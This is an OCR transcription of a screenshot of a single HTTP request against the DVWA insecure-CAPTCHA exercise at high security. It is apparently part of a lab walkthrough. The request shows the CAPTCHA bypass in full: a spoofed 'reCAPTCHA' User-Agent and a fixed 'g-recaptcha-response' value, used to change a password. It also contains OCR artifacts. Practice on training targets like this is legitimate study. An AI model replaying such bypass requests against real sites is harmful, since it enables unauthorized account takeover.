 5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.91.134
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: reCAPTCHA
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
nge;v=b3;q=0.9
0 Referer: http://192.168.91.134/DVWA//vulnerabilities/captcha/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,und;q=0.5
3 Cookie: security=high; PHPSESSID=kpf7tnmphgdbvdmsfe8t9v3006
4 Connection: close
5
6 g-recaptcha-response=hidd3n_valu3&step=1&password_new=password&password_conf=passowrd&user_token=
8e6d1a3e462fe8e81a2d42f0c454b9c4&Change=Change